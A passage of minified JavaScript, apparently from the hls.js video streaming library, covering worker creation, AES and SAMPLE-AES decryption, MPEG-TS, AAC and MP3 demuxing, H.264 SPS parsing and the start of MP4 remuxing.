a,n=t.toString(),o=n.match(/^function\s?\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return i;for(var s,l=o[1],u=new RegExp("(\\\\n|\\W)"+v(l)+g,"g");s=u.exec(n);)"dll-reference"!==s[3]&&i[r].push(s[3]);for(u=new RegExp("\\("+v(l)+'\\("(dll-reference\\s('+p+'))"\\)\\)'+g,"g");s=u.exec(n);)e[s[2]]||(i[r].push(s[1]),e[s[2]]=h(s[1]).m),i[s[2]]=i[s[2]]||[],i[s[2]].push(s[4]);for(var d=Object.keys(i),f=0;f<d.length;f++)for(var c=0;c<i[d[f]].length;c++)a=i[d[f]][c],isNaN(+a)||(i[d[f]][c]=+i[d[f]][c]);return i}function y(r){return Object.keys(r).reduce(function(e,t){return e||0<r[t].length},!1)}e.exports=function(f,e){e=e||{};var r={main:h.m},i=e.all?{main:Object.keys(r.main)}:function(e){for(var t={main:[f]},r={main:[]},i={main:{}};y(t);)for(var a=Object.keys(t),n=0;n<a.length;n++){var o=a[n],s=t[o].pop();if(i[o]=i[o]||{},!i[o][s]&&e[o][s]){i[o][s]=!0,r[o]=r[o]||[],r[o].push(s);for(var l=c(e,e[o][s],o),u=Object.keys(l),d=0;d<u.length;d++)t[u[d]]=t[u[d]]||[],t[u[d]]=t[u[d]].concat(l[u[d]])}}return r}(r),a="";Object.keys(i).filter(function(e){return"main"!==e}).forEach(function(t){for(var e=0;i[t][e];)e++;i[t].push(e),r[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",a=a+"var "+t+" = ("+s.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+i[t].map(function(e){return JSON.stringify(e)+": "+r[t][e].toString()}).join(",")+"});\n"}),a=a+"new (("+s.toString().replace("ENTRY_MODULE",JSON.stringify(f))+")({"+i.main.map(function(e){return JSON.stringify(e)+": "+r.main[e].toString()}).join(",")+"}))(self);";var t=new window.Blob([a],{type:"text/javascript"});if(e.bare)return t;var n=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(t),o=new window.Worker(n);return o.objectURL=n,o}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.prototype.decrypt=function(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)},a);function a(e,t){this.subtle=e,this.aesIV=t}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},a);function a(e,t){this.subtle=e,this.key=t}t.default=i},function(e,t,r){"use strict";function F(e){var t=e.byteLength,r=t&&new DataView(e).getUint8(t-1);return r?e.slice(0,t-r):e}Object.defineProperty(t,"__esModule",{value:!0}),t.removePadding=F;var i=(a.prototype.uint8ArrayToUint32Array_=function(e){for(var t=new DataView(e),r=new Uint32Array(4),i=0;i<4;i++)r[i]=t.getUint32(4*i);return r},a.prototype.initTable=function(){var e=this.sBox,t=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],o=r[3],s=this.invSubMix,l=s[0],u=s[1],d=s[2],f=s[3],c=new Uint32Array(256),h=0,p=0,g=0;for(g=0;g<256;g++)c[g]=g<128?g<<1:g<<1^283;for(g=0;g<256;g++){var v=p^p<<1^p<<2^p<<3^p<<4;v=v>>>8^255&v^99;var y=c[t[e[h]=v]=h],m=c[y],E=c[m],_=257*c[v]^16843008*v;i[h]=_<<24|_>>>8,a[h]=_<<16|_>>>16,n[h]=_<<8|_>>>24,o[h]=_,_=16843009*E^65537*m^257*y^16843008*h,l[v]=_<<24|_>>>8,u[v]=_<<16|_>>>16,d[v]=_<<8|_>>>24,f[v]=_,h?(h=y^c[c[c[E^y]]],p^=c[c[p]]):h=p=1}},a.prototype.expandKey=function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,i=0;i<t.length&&r;)r=t[i]===this.key[i],i++;if(!r){this.key=t;var a=this.keySize=t.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n,o,s,l,u=this.ksRows=4*(a+6+1),d=this.keySchedule=new Uint32Array(u),f=this.invKeySchedule=new Uint32Array(u),c=this.sBox,h=this.rcon,p=this.invSubMix,g=p[0],v=p[1],y=p[2],m=p[3];for(n=0;n<u;n++)n<a?s=d[n]=t[n]:(l=s,n%a==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=h[n/a|0]<<24):6<a&&n%a==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),d[n]=s=(d[n-a]^l)>>>0);for(o=0;o<u;o++)n=u-o,l=3&o?d[n]:d[n-4],f[o]=o<4||n<=4?l:g[c[l>>>24]]^v[c[l>>>16&255]]^y[c[l>>>8&255]]^m[c[255&l]],f[o]=f[o]>>>0}},a.prototype.networkToHostOrderSwap=function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24},a.prototype.decrypt=function(e,t,r,i){for(var a,n,o,s,l,u,d,f,c,h,p,g,v,y,m=this.keySize+6,E=this.invKeySchedule,_=this.invSBox,T=this.invSubMix,S=T[0],b=T[1],A=T[2],R=T[3],D=this.uint8ArrayToUint32Array_(r),L=D[0],O=D[1],w=D[2],I=D[3],P=new Int32Array(e),k=new Int32Array(P.length),C=this.networkToHostOrderSwap;t<P.length;){for(c=C(P[t]),h=C(P[t+1]),p=C(P[t+2]),g=C(P[t+3]),l=c^E[0],u=g^E[1],d=p^E[2],f=h^E[3],v=4,y=1;y<m;y++)a=S[l>>>24]^b[u>>16&255]^A[d>>8&255]^R[255&f]^E[v],n=S[u>>>24]^b[d>>16&255]^A[f>>8&255]^R[255&l]^E[v+1],o=S[d>>>24]^b[f>>16&255]^A[l>>8&255]^R[255&u]^E[v+2],s=S[f>>>24]^b[l>>16&255]^A[u>>8&255]^R[255&d]^E[v+3],l=a,u=n,d=o,f=s,v+=4;a=_[l>>>24]<<24^_[u>>16&255]<<16^_[d>>8&255]<<8^_[255&f]^E[v],n=_[u>>>24]<<24^_[d>>16&255]<<16^_[f>>8&255]<<8^_[255&l]^E[v+1],o=_[d>>>24]<<24^_[f>>16&255]<<16^_[l>>8&255]<<8^_[255&u]^E[v+2],s=_[f>>>24]<<24^_[l>>16&255]<<16^_[u>>8&255]<<8^_[255&d]^E[v+3],v+=3,k[t]=C(a^L),k[t+1]=C(s^O),k[t+2]=C(o^w),k[t+3]=C(n^I),L=c,O=h,w=p,I=g,t+=4}return i?F(k.buffer):k.buffer},a.prototype.destroy=function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0},a);function a(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}t.default=i},function(e,r,i){"use strict";(function(p){Object.defineProperty(r,"__esModule",{value:!0});var g=i(22),v=i(0),y=i(10),e=(t.prototype.resetInitSegment=function(e,t,r,i){this._audioTrack={container:"audio/adts",type:"audio",id:0,sequenceNumber:0,isAAC:!0,samples:[],len:0,manifestCodec:t,duration:i,inputTimeScale:9e4}},t.prototype.resetTimeStamp=function(){},t.probe=function(e){if(!e)return!1;for(var t=(y.default.getID3Data(e,0)||[]).length,r=e.length;t<r;t++)if(g.probe(e,t))return v.logger.log("ADTS sync word found !"),!0;return!1},t.prototype.append=function(e,t,r,i){for(var a=this._audioTrack,n=y.default.getID3Data(e,0)||[],o=y.default.getTimeStamp(n),s=p.isFinite(o)?90*o:9e4*t,l=0,u=s,d=e.length,f=n.length,c=[{pts:u,dts:u,data:n}];f<d-1;)if(g.isHeader(e,f)&&f+5<d){g.initTrackConfig(a,this.observer,e,f,a.manifestCodec);var h=g.appendFrame(a,e,f,s,l);if(!h){v.logger.log("Unable to parse AAC frame");break}f+=h.length,u=h.sample.pts,l++}else y.default.isHeader(e,f)?(n=y.default.getID3Data(e,f),c.push({pts:u,dts:u,data:n}),f+=n.length):f++;this.remuxer.remux(a,{samples:[]},{samples:c,inputTimeScale:9e4},{samples:[]},t,r,i)},t.prototype.destroy=function(){},t);function t(e,t,r){this.observer=e,this.config=r,this.remuxer=t}r.default=e}).call(this,i(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var v=r(22),s=r(23),P=r(1),A=r(44),i=r(45),k=r(0),C=r(3),a={video:1,audio:2,id3:3,text:4},n=(F.prototype.setDecryptData=function(e){null!=e&&null!=e.key&&"SAMPLE-AES"===e.method?this.sampleAes=new i.default(this.observer,this.config,e,this.discardEPB):this.sampleAes=null},F.probe=function(e){var t=F._syncOffset(e);return!(t<0||(t&&k.logger.warn("MPEG2-TS detected but first sync word found @ offset "+t+", junk ahead ?"),0))},F._syncOffset=function(e){for(var t=Math.min(1e3,e.length-564),r=0;r<t;){if(71===e[r]&&71===e[r+188]&&71===e[r+376])return r;r++}return-1},F.createTrack=function(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:a[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],len:0,dropped:"video"===e?0:void 0,isAAC:"audio"===e||void 0,duration:"audio"===e?t:void 0}},F.prototype.resetInitSegment=function(e,t,r,i){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=F.createTrack("video",i),this._audioTrack=F.createTrack("audio",i),this._id3Track=F.createTrack("id3",i),this._txtTrack=F.createTrack("text",i),this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=t,this.videoCodec=r,this._duration=i},F.prototype.resetTimeStamp=function(){},F.prototype.append=function(e,t,r,i){var a,n,o,s,l,u=e.length,d=!1;this.contiguous=r;var f=this.pmtParsed,c=this._avcTrack,h=this._audioTrack,p=this._id3Track,g=c.pid,v=h.pid,y=p.pid,m=this._pmtId,E=c.pesData,_=h.pesData,T=p.pesData,S=this._parsePAT,b=this._parsePMT,A=this._parsePES,R=this._parseAVCPES.bind(this),D=this._parseAACPES.bind(this),L=this._parseMPEGPES.bind(this),O=this._parseID3PES.bind(this),w=F._syncOffset(e);for(u-=(u+w)%188,a=w;a<u;a+=188)if(71===e[a]){if(n=!!(64&e[a+1]),o=((31&e[a+1])<<8)+e[a+2],1<(48&e[a+3])>>4){if((s=a+5+e[a+4])===a+188)continue}else s=a+4;switch(o){case g:n&&(E&&(l=A(E))&&void 0!==l.pts&&R(l,!1),E={data:[],size:0}),E&&(E.data.push(e.subarray(s,a+188)),E.size+=a+188-s);break;case v:n&&(_&&(l=A(_))&&void 0!==l.pts&&(h.isAAC?D:L)(l),_={data:[],size:0}),_&&(_.data.push(e.subarray(s,a+188)),_.size+=a+188-s);break;case y:n&&(T&&(l=A(T))&&void 0!==l.pts&&O(l),T={data:[],size:0}),T&&(T.data.push(e.subarray(s,a+188)),T.size+=a+188-s);break;case 0:n&&(s+=e[s]+1),m=this._pmtId=S(e,s);break;case m:n&&(s+=e[s]+1);var I=b(e,s,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,null!=this.sampleAes);0<(g=I.avc)&&(c.pid=g),0<(v=I.audio)&&(h.pid=v,h.isAAC=I.isAAC),0<(y=I.id3)&&(p.pid=y),d&&!f&&(k.logger.log("reparse from beginning"),d=!1,a=w-188),f=this.pmtParsed=!0;break;case 17:case 8191:break;default:d=!0}}else this.observer.trigger(P.default.ERROR,{type:C.ErrorTypes.MEDIA_ERROR,details:C.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});E&&(l=A(E))&&void 0!==l.pts?(R(l,!0),c.pesData=null):c.pesData=E,_&&(l=A(_))&&void 0!==l.pts?((h.isAAC?D:L)(l),h.pesData=null):(_&&_.size&&k.logger.log("last AAC PES packet truncated,might overlap between fragments"),h.pesData=_),T&&(l=A(T))&&void 0!==l.pts?(O(l),p.pesData=null):p.pesData=T,null==this.sampleAes?this.remuxer.remux(h,c,p,this._txtTrack,t,r,i):this.decryptAndRemux(h,c,p,this._txtTrack,t,r,i)},F.prototype.decryptAndRemux=function(e,t,r,i,a,n,o){if(e.samples&&e.isAAC){var s=this;this.sampleAes.decryptAacSamples(e.samples,0,function(){s.decryptAndRemuxAvc(e,t,r,i,a,n,o)})}else this.decryptAndRemuxAvc(e,t,r,i,a,n,o)},F.prototype.decryptAndRemuxAvc=function(e,t,r,i,a,n,o){if(t.samples){var s=this;this.sampleAes.decryptAvcSamples(t.samples,0,0,function(){s.remuxer.remux(e,t,r,i,a,n,o)})}else this.remuxer.remux(e,t,r,i,a,n,o)},F.prototype.destroy=function(){this._initPTS=this._initDTS=void 0,this._duration=0},F.prototype._parsePAT=function(e,t){return(31&e[t+10])<<8|e[t+11]},F.prototype._parsePMT=function(e,t,r,i){var a,n,o={audio:-1,avc:-1,id3:-1,isAAC:!0};for(a=t+3+((15&e[t+1])<<8|e[t+2])-4,t+=12+((15&e[t+10])<<8|e[t+11]);t<a;){switch(n=(31&e[t+1])<<8|e[t+2],e[t]){case 207:if(!i){k.logger.log("unkown stream type:"+e[t]);break}case 15:-1===o.audio&&(o.audio=n);break;case 21:-1===o.id3&&(o.id3=n);break;case 219:if(!i){k.logger.log("unkown stream type:"+e[t]);break}case 27:-1===o.avc&&(o.avc=n);break;case 3:case 4:r?-1===o.audio&&(o.audio=n,o.isAAC=!1):k.logger.log("MPEG audio found, not supported in this browser for now");break;case 36:k.logger.warn("HEVC stream type found, not supported for now");break;default:k.logger.log("unkown stream type:"+e[t])}t+=5+((15&e[t+3])<<8|e[t+4])}return o},F.prototype._parsePES=function(e){var t,r,i,a,n,o,s,l,u=0,d=e.data;if(!e||0===e.size)return null;for(;d[0].length<19&&1<d.length;){var f=new Uint8Array(d[0].length+d[1].length);f.set(d[0]),f.set(d[1],d[0].length),d[0]=f,d.splice(1,1)}if(1!==((t=d[0])[0]<<16)+(t[1]<<8)+t[2])return null;if((i=(t[4]<<8)+t[5])&&i>e.size-6)return null;192&(r=t[7])&&(4294967295<(o=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2)&&(o-=8589934592),64&r?(4294967295<(s=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2)&&(s-=8589934592),54e5<o-s&&(k.logger.warn(Math.round((o-s)/9e4)+"s delta between PTS and DTS, align them"),o=s)):s=o),l=(a=t[8])+9,e.size-=l,n=new Uint8Array(e.size);for(var c=0,h=d.length;c<h;c++){var p=(t=d[c]).byteLength;if(l){if(p<l){l-=p;continue}t=t.subarray(l),p-=l,l=0}n.set(t,u),u+=p}return i&&(i-=a+3),{data:n,pts:o,dts:s,len:i}},F.prototype.pushAccesUnit=function(e,t){if(e.units.length&&e.frame){var r=t.samples,i=r.length;!this.config.forceKeyFrameOnDiscontinuity||!0===e.key||t.sps&&(i||this.contiguous)?(e.id=i,r.push(e)):t.dropped++}e.debug.length&&k.logger.log(e.pts+"/"+e.dts+":"+e.debug)},F.prototype._parseAVCPES=function(p,e){function g(e,t,r,i){return{key:e,pts:t,dts:r,units:[],debug:i}}var v,y,m,E=this,_=this._avcTrack,t=this._parseAVCNALu(p.data),T=this.avcSample,S=!1,b=this.pushAccesUnit.bind(this);p.data=null,T&&t.length&&!_.audFound&&(b(T,_),T=this.avcSample=g(!1,p.pts,p.dts,"")),t.forEach(function(e){switch(e.type){case 1:y=!0,(T=T||(E.avcSample=g(!0,p.pts,p.dts,""))).frame=!0;var t=e.data;if(S&&4<t.length){var r=new A.default(t).readSliceType();2!==r&&4!==r&&7!==r&&9!==r||(T.key=!0)}break;case 5:y=!0,(T=T||(E.avcSample=g(!0,p.pts,p.dts,""))).key=!0,T.frame=!0;break;case 6:y=!0,(v=new A.default(E.discardEPB(e.data))).readUByte();for(var i=0,a=0,n=!1,o=0;!n&&1<v.bytesAvailable;){for(i=0;i+=o=v.readUByte(),255===o;);for(a=0;a+=o=v.readUByte(),255===o;);if(4===i&&0!==v.bytesAvailable){if(n=!0,181===v.readUByte()&&49===v.readUShort()&&1195456820===v.readUInt()&&3===v.readUByte()){var s=v.readUByte(),l=31&s,u=[s,v.readUByte()];for(m=0;m<l;m++)u.push(v.readUByte()),u.push(v.readUByte()),u.push(v.readUByte());E._insertSampleInOrder(E._txtTrack.samples,{type:3,pts:p.pts,bytes:u})}}else if(a<v.bytesAvailable)for(m=0;m<a;m++)v.readUByte()}break;case 7:if(S=y=!0,!_.sps){var d=(v=new A.default(e.data)).readSPS();_.width=d.width,_.height=d.height,_.pixelRatio=d.pixelRatio,_.sps=[e.data],_.duration=E._duration;var f=e.data.subarray(1,4),c="avc1.";for(m=0;m<3;m++){var h=f[m].toString(16);h.length<2&&(h="0"+h),c+=h}_.codec=c}break;case 8:y=!0,_.pps||(_.pps=[e.data]);break;case 9:y=!1,_.audFound=!0,T&&b(T,_),T=E.avcSample=g(!1,p.pts,p.dts,"");break;case 12:y=!1;break;default:y=!1,T&&(T.debug+="unknown NAL "+e.type+" ")}T&&y&&T.units.push(e)}),e&&T&&(b(T,_),this.avcSample=null)},F.prototype._insertSampleInOrder=function(e,t){var r=e.length;if(0<r){if(t.pts>=e[r-1].pts)e.push(t);else for(var i=r-1;0<=i;i--)if(t.pts<e[i].pts){e.splice(i,0,t);break}}else e.push(t)},F.prototype._getLastNalUnit=function(){var e,t=this.avcSample;if(!t||0===t.units.length){var r=this._avcTrack.samples;t=r[r.length-1]}if(t){var i=t.units;e=i[i.length-1]}return e},F.prototype._parseAVCNALu=function(e){var t,r,i,a,n=0,o=e.byteLength,s=this._avcTrack,l=s.naluState||0,u=l,d=[],f=-1;for(-1===l&&(a=31&e[f=0],l=0,n=1);n<o;)if(t=e[n++],l)if(1!==l)if(t)if(1===t){var c,h;0<=f?(i={data:e.subarray(f,n-l-1),type:a},d.push(i)):(c=this._getLastNalUnit())&&(u&&n<=4-u&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-u)),0<(r=n-l-1)&&((h=new Uint8Array(c.data.byteLength+r)).set(c.data,0),h.set(e.subarray(0,r),c.data.byteLength),c.data=h)),l=n<o?(a=31&e[f=n],0):-1}else l=0;else l=3;else l=t?0:2;else l=t?0:1;return 0<=f&&0<=l&&(i={data:e.subarray(f,o),type:a,state:l},d.push(i)),0===d.length&&(c=this._getLastNalUnit())&&((h=new Uint8Array(c.data.byteLength+e.byteLength)).set(c.data,0),h.set(e,c.data.byteLength),c.data=h),s.naluState=l,d},F.prototype.discardEPB=function(e){for(var t,r,i=e.byteLength,a=[],n=1;n<i-2;)0===e[n]&&0===e[n+1]&&3===e[n+2]?(a.push(n+2),n+=2):n++;if(0===a.length)return e;t=i-a.length,r=new Uint8Array(t);var o=0;for(n=0;n<t;o++,n++)o===a[0]&&(o++,a.shift()),r[n]=e[o];return r},F.prototype._parseAACPES=function(e){var t,r,i,a,n,o=this._audioTrack,s=e.data,l=e.pts,u=this.aacOverFlow,d=this.aacLastPTS;if(u){var f=new Uint8Array(u.byteLength+s.byteLength);f.set(u,0),f.set(s,u.byteLength),s=f}for(i=0,n=s.length;i<n-1&&!v.isHeader(s,i);i++);if(i){var c=void 0,h=void 0;if(h=i<n-1?(c="AAC PES did not start with ADTS header,offset:"+i,!1):(c="no ADTS header found in AAC PES",!0),k.logger.warn("parsing error:"+c),this.observer.trigger(P.default.ERROR,{type:C.ErrorTypes.MEDIA_ERROR,details:C.ErrorDetails.FRAG_PARSING_ERROR,fatal:h,reason:c}),h)return}if(v.initTrackConfig(o,this.observer,s,i,this.audioCodec),r=0,t=v.getFrameDuration(o.samplerate),u&&d){var p=d+t;1<Math.abs(p-l)&&(k.logger.log("AAC: align PTS for overlapping frames by "+Math.round((p-l)/90)),l=p)}for(;i<n;)if(v.isHeader(s,i)&&i+5<n){var g=v.appendFrame(o,s,i,l,r);if(!g)break;i+=g.length,a=g.sample.pts,r++}else i++;u=i<n?s.subarray(i,n):null,this.aacOverFlow=u,this.aacLastPTS=a},F.prototype._parseMPEGPES=function(e){for(var t=e.data,r=t.length,i=0,a=0,n=e.pts;a<r;)if(s.default.isHeader(t,a)){var o=s.default.appendFrame(this._audioTrack,t,a,n,i);if(!o)break;a+=o.length,i++}else a++},F.prototype._parseID3PES=function(e){this._id3Track.samples.push(e)},F);function F(e,t,r,i){this.observer=e,this.config=r,this.typeSupported=i,this.remuxer=t,this.sampleAes=null}t.default=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(0),a=(n.prototype.loadWord=function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,i=new Uint8Array(4),a=Math.min(4,t);if(0===a)throw new Error("no bytes available");i.set(e.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},n.prototype.skipBits=function(e){var t;this.bitsAvailable>e||(e-=this.bitsAvailable,e-=(t=e>>3)>>3,this.bytesAvailable-=t,this.loadWord()),this.word<<=e,this.bitsAvailable-=e},n.prototype.readBits=function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;return 32<e&&i.logger.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,0<this.bitsAvailable?this.word<<=t:0<this.bytesAvailable&&this.loadWord(),0<(t=e-t)&&this.bitsAvailable?r<<t|this.readBits(t):r},n.prototype.skipLZ=function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!=(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()},n.prototype.skipUEG=function(){this.skipBits(1+this.skipLZ())},n.prototype.skipEG=function(){this.skipBits(1+this.skipLZ())},n.prototype.readUEG=function(){var e=this.skipLZ();return this.readBits(e+1)-1},n.prototype.readEG=function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)},n.prototype.readBoolean=function(){return 1===this.readBits(1)},n.prototype.readUByte=function(){return this.readBits(8)},n.prototype.readUShort=function(){return this.readBits(16)},n.prototype.readUInt=function(){return this.readBits(32)},n.prototype.skipScalingList=function(e){var t,r=8,i=8;for(t=0;t<e;t++)0!==i&&(i=(r+this.readEG()+256)%256),r=0===i?r:i},n.prototype.readSPS=function(){var e,t,r,i,a,n,o,s=0,l=0,u=0,d=0,f=this.readUByte.bind(this),c=this.readBits.bind(this),h=this.readUEG.bind(this),p=this.readBoolean.bind(this),g=this.skipBits.bind(this),v=this.skipEG.bind(this),y=this.skipUEG.bind(this),m=this.skipScalingList.bind(this);if(f(),e=f(),c(5),g(3),f(),y(),100===e||110===e||122===e||244===e||44===e||83===e||86===e||118===e||128===e){var E=h();if(3===E&&g(1),y(),y(),g(1),p())for(n=3!==E?8:12,o=0;o<n;o++)p()&&m(o<6?16:64)}y();var _=h();if(0===_)h();else if(1===_)for(g(1),v(),v(),t=h(),o=0;o<t;o++)v();y(),g(1),r=h(),i=h(),0===(a=c(1))&&g(1),g(1),p()&&(s=h(),l=h(),u=h(),d=h());var T=[1,1];if(p()&&p())switch(f()){case 1:T=[1,1];break;case 2:T=[12,11];break;case 3:T=[10,11];break;case 4:T=[16,11];break;case 5:T=[40,33];break;case 6:T=[24,11];break;case 7:T=[20,11];break;case 8:T=[32,11];break;case 9:T=[80,33];break;case 10:T=[18,11];break;case 11:T=[15,11];break;case 12:T=[64,33];break;case 13:T=[160,99];break;case 14:T=[4,3];break;case 15:T=[3,2];break;case 16:T=[2,1];break;case 255:T=[f()<<8|f(),f()<<8|f()]}return{width:Math.ceil(16*(r+1)-2*s-2*l),height:(2-a)*(i+1)*16-(a?2:4)*(u+d),pixelRatio:T}},n.prototype.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},n);function n(e){this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}t.default=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=r(12),i=(n.prototype.decryptBuffer=function(e,t){this.decrypter.decrypt(e,this.decryptdata.key.buffer,this.decryptdata.iv.buffer,t)},n.prototype.decryptAacSample=function(t,r,i,a){var n=t[r].unit,e=n.subarray(16,n.length-n.length%16),o=e.buffer.slice(e.byteOffset,e.byteOffset+e.length),s=this;this.decryptBuffer(o,function(e){e=new Uint8Array(e),n.set(e,16),a||s.decryptAacSamples(t,r+1,i)})},n.prototype.decryptAacSamples=function(e,t,r){for(;;t++){if(t>=e.length)return void r();if(!(e[t].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(e,t,r,i),!i)return}}},n.prototype.getAvcEncryptedData=function(e){for(var t=16*Math.floor((e.length-48)/160)+16,r=new Int8Array(t),i=0,a=32;a<=e.length-16;a+=160,i+=16)r.set(e.subarray(a,a+16),i);return r},n.prototype.getAvcDecryptedUnit=function(e,t){t=new Uint8Array(t);for(var r=0,i=32;i<=e.length-16;i+=160,r+=16)e.set(t.subarray(r,r+16),i);return e},n.prototype.decryptAvcSample=function(t,r,i,a,n,o){var s=this.discardEPB(n.data),e=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(e.buffer,function(e){n.data=l.getAvcDecryptedUnit(s,e),o||l.decryptAvcSamples(t,r,i+1,a)})},n.prototype.decryptAvcSamples=function(e,t,r,i){for(;;t++,r=0){if(t>=e.length)return void i();for(var a=e[t].units;!(r>=a.length);r++){var n=a[r];if(!(n.length<=48||1!==n.type&&5!==n.type)){var o=this.decrypter.isSync();if(this.decryptAvcSample(e,t,r,i,n,o),!o)return}}}},n);function n(e,t,r,i){this.decryptdata=r,this.discardEPB=i,this.decrypter=new a.default(e,t,{removePKCS7Padding:!1})}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var p=r(10),a=r(0),g=r(23),i=(n.prototype.resetInitSegment=function(e,t,r,i){this._audioTrack={container:"audio/mpeg",type:"audio",id:-1,sequenceNumber:0,isAAC:!1,samples:[],len:0,manifestCodec:t,duration:i,inputTimeScale:9e4}},n.prototype.resetTimeStamp=function(){},n.probe=function(e){var t,r,i=p.default.getID3Data(e,0);if(i&&void 0!==p.default.getTimeStamp(i))for(t=i.length,r=Math.min(e.length-1,t+100);t<r;t++)if(g.default.probe(e,t))return a.logger.log("MPEG Audio sync word found !"),!0;return!1},n.prototype.append=function(e,t,r,i){for(var a=p.default.getID3Data(e,0),n=p.default.getTimeStamp(a),o=n?90*n:9e4*t,s=a.length,l=e.length,u=0,d=0,f=this._audioTrack,c=[{pts:o,dts:o,data:a}];s<l;)if(g.default.isHeader(e,s)){var h=g.default.appendFrame(f,e,s,o,u);if(!h)break;s+=h.length,d=h.sample.pts,u++}else p.default.isHeader(e,s)?(a=p.default.getID3Data(e,s),c.push({pts:d,dts:d,data:a}),s+=a.length):s++;this.remuxer.remux(f,{samples:[]},{samples:c,inputTimeScale:9e4},{samples:[]},t,r,i)},n.prototype.destroy=function(){},n);function n(e,t,r){this.observer=e,this.config=r,this.remuxer=t}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var H=r(48),z=r(49),Q=r(1),$=r(3),J=r(0),i=(a.prototype.destroy=function(){},a.prototype.resetTimeStamp=function(e){this._initPTS=this._initDTS=e},a.prototype.resetInitSegment=function(){this.ISGenerated=!1},a.prototype.remux=function(e,t,r,i,a,n,o){if(this.ISGenerated||this.generateIS(e,t,a),this.ISGenerated){var s=e.samples.length,l=t.samples.length,u=a,d=a;if(s&&l){var f=(e.samples[0].pts-t.samples[0].pts)/t.inputTimeScale;u+=Math.max(0,f),d+=Math.max(0,-f)}if(s){e.timescale||(J.logger.warn("regenerate InitSegment as audio detected"),this.generateIS(e,t,a));var c=this.remuxAudio(e,u,n,o);if(l){var h=void 0;c&&(h=c.endPTS-c.startPTS),t.timescale||(J.logger.warn("regenerate InitSegment as video detected"),this.generateIS(e,t,a)),this.remuxVideo(t,d,n,h,o)}}else if(l){var p=this.remuxVideo(t,d,n,0,o);p&&e.codec&&this.remuxEmptyAudio(e,u,n,p)}}r.samples.length&&this.remuxID3(r,a),i.samples.length&&this.remuxText(i,a),this.observer.trigger(Q.default.FRAG_PARSED)},a.prototype.generateIS=function(e,t,r){var i,a,n=this.observer,o=e.samples,s=t.samples,l=this.typeSupported,u="audio/mp4",d={},f={tracks:d},c=void 0===this._initPTS;if(c&&(i=a=1/0),e.config&&o.length&&(e.timescale=e.samplerate,J.logger.log("audio sampling rate : "+e.samplerate),e.isAAC||(l.mpeg?(u="audio/mpeg",e.codec=""):l.mp3&&(e.codec="mp3")),d.audio={container:u,codec:e.codec,initSegment:!e.isAAC&&l.mpeg?new Uint8Array:z.default.initSegment([e]),metadata:{channelCount:e.channelCount}},c&&(i=a=o[0].pts-e.inputTimeScale*r)),t.sps&&t.pps&&s.length){var 